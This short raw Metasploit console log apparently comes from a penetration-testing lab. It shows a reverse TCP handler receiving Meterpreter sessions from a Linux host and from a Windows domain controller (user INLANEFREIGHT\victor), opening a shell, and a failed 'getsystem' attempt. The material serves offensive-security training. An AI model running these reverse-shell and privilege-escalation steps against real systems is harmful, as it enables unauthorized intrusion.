 [*] Started reverse TCP handler on 0.0.0.0:8081
msf6 exploit(multi/handler) > [*] Sending stage (201798 bytes) to 10.10.15.168
[*] Meterpreter session 2 opened (10.10.15.168:8081 → 10.10.15.168:46761) at 2024-09-09 17:58:28 -0500
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux ubuntu @ 10.129.202.64 10.10.15.168:8080 → 10.129.202.64:341
92 (10.129.202.64)
2 meterpreter x64/windows INLANEFREIGHT\victor @ DC01 10.10.15.168:8081 → 10.10.15.168:4676
1 (fe80::3525:bf0:d43a:1dd7)
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 4688 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\victor\Documents>getsystem
getsystem
'getsystem' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\victor\Documents>